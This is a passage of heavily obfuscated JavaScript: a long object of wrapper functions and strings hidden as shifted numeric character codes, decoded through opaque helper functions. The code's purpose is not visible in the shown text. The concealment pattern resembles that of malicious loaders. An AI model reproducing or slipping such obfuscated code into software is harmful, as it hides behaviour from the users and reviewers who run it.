_0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return 